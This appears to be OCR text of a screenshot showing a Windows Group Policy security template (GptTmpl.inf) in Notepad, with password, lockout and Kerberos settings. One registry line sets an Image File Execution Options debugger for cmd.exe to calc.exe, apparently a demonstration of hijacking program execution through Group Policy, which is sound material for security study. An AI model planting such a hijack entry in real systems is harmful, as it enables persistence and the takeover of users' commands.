 GptTmpl.inf - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
[Unicode]
Unicode=yes
[System Access]
MinimumPasswordAge = 1
MaximumPasswordAge = 42
MinimumPasswordLength = 7
PasswordComplexity = 1
PasswordHistorySize = 24
LockoutBadCount = 0
RequireLogonToChangePassword = 0
ForceLogoffWhenHourExpire = 0
ClearTextPassword = 0
LSAAnonymousNameLookup = 0
[Kerberos Policy]
MaxTicketAge = 10
MaxRenewAge = 7
MaxServiceAge = 600
MaxClockSkew = 5
TicketValidateClient = 1
[Registry Values]
MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\cmd.exe\Debugger=1,C:\Windows\System32\calc.exe
[Version]
signature="$CHICAGO$"